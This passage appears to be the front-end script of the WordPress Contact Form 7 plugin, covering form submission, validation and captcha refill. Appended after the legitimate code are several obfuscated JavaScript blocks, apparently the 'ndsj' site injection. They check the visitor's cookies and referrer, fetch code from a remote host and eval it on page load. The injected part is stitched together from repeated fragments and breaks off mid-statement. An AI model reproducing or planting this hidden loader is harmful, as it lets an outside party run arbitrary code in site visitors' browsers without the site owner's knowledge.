						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var 